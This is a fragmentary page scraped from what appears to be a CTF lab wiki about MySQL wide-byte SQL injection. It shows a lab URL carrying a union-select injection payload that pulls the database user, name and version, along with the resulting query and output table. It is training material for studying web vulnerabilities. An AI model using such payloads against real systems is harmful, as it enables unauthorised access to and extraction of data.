 http://192.168.91.142/sqli/02.php?id=1' and 1=2 union select 1,CONCAT_WS(CHAR(32,58,32),user(),database(),version()),3 %23
Enable Post data Enable Referrer
ctfs-wiki.com Home
CTFS-WIKI
此网站中集合了SQL注入、文件包含、命令执行、XXE、反序列化、SSRF、XSS、文件上传等常见的web漏洞环境
Follow @ctfs-wiki
MYSQL 宽字节SQLI
index.php?id=1
SELECT * FROM user WHERE id='1\' and 1=2 union select 1,CONCAT_WS(CHAR(32,58,32),user(),database(),version()),3 #' LIMIT 0,1
id name age
1 user1 pass1
© CTFS-WIKI